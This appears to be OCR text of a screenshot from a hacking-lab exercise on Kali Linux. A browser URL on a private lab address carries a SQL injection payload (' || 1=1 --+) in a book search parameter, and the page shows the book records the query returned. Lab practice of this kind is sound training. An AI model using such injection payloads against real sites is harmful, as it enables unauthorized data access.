 Apps Places Sep 17 12:04
10.10.178.229/encoding/s
10.10.178.229/encoding/search_books.php?book_name=Intro to PHP' || 1=1 --+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Book ID: 1
Name: Intro to PHP
Author: 1337
Book ID: 2
Name: Intro to Python
Author: Lee
Book ID: 3
Name: Top Selling 2024
Author: George Kennedy
Book ID: 6
Name: Animal Series
Author: Tom Hanks